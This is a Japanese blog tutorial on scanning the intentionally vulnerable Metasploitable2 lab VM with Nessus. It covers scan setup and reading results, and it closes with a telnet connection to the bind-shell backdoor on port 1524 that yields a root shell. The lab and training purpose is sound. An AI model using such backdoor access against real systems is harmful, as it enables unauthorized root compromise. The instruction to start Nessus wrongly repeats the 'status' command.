Ubuntu 上にインストールされた Nessus を使用し、脆弱性をスキャンする。

『Nessus のインストール』

www.demandosigno.study

Tenable™ は、Cyber Exposure ソリューションを提供する会社です。

Nessus(ネサス)は、Tenable Network Security社がコンピュータセキュリティに関して開発した包括的な脆弱性検知スキャナである。非商用(個人使用)として無料で使用できる。 Nessus - Wikipedia

VirtualBox 上の、Nessus をインストール済みの Ubuntu のネットワーク設定から「ホストオンリーアダプター」を追加する。

Nessus をインストール済みの Ubuntu を起動する。

端末を起動し、IPアドレスを確認する。

Nessus の起動を確認する。

ubuntu@scan:~$ ps aux | grep nessus root 1204 0.0 0.0 4372 96 ? S 17:28 0:00 /opt/nessus/sbin/nessus-service -D -q root 1205 9.6 2.0 190604 82308 ? Rl 17:28 0:23 nessusd -q ubuntu 2278 0.0 0.0 15256 984 pts/19 S+ 17:32 0:00 grep --color=auto nessus

psコマンドで表示される内容について調べた - Qiita

ps 現在動作しているプロセスを表示する

-a 自分以外のユーザーのプロセスについても表示

-u ユーザー名と開始時刻を表示

-x デーモンプロセスを表示

R 実行可能状態なプロセス

l マルチスレッドのプロセス

または

ubuntu@scan:~$ sudo /etc/init.d/nessusd status [sudo] ubuntu のパスワード: Nessus is running

もし起動していなかったら、ubuntu@scan:~$ sudo /etc/init.d/nessusd statusで Nessus を起動する。



次に、FireFox を起動する。URLとして https://localhost:8834 と入力し、Nessus に接続する。

初回登録時に設定したユーザー名とパスワードを入力しログインする。

Nessus で脆弱性診断を行う際には診断内容をまとめた「スキャンテンプレート」を使うか、診断対象を設定して「My Scans」として登録する必要があります。

まず最初に右上の「New Scan」をクリックする(画面が小さいと隠れてしまっていることがある)。

テンプレートの中から基本的な診断内容を網羅している「Basic Network Scan」を選択する。

- Name に脆弱性診断の名称を入力、今回は「Metasploitable2」とする

- Description に説明、適当に入力

- Target に診断対象の IPアドレス。今回は 192.168.56.105 とする

- 「Save」 をクリック

次に、MyScan 内の右端の ▷(Launch)をクリックする。

しばらく診断に時間がかかる。(10分はかかる)

スキャンが完了した「Metasploitable2」をクリックするとスキャン結果が表示される。

スキャン結果の棒グラフをクリックすると詳細が表示される。

リストには脆弱性の名称とその脅威度が記載されている。

各脆弱性をクリックすると、その脆弱性の説明や CVE番号が確認できる。

「Bind Shell Backdoor Detection」ではポート 1524 を使用していることが分かる。

Description

シェルは認証を必要とせずにリモートポートでリッスンしています。攻撃者がリモートポートに接続してコマンドを直接送信することにより、この脆弱性を使用する可能性があります。

実際に端末から侵入できるか試す。

ubuntu@scan:~$ telnet 192.168.56.105 1524 Trying 192.168.56.105... Connected to 192.168.56.105. Escape character is '^]'. root@metasploitable:/# whoami root root@metasploitable:/# root@metasploitable:/# uname -a Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux root@metasploitable:/# root@metasploitable:/#

不正なShell のバックドアを使用し、Metasploitable2 にルート権限で侵入できている。

また、右上の「Export」タブをクリックするとファイル形式を選択して、レポートを出力することができる。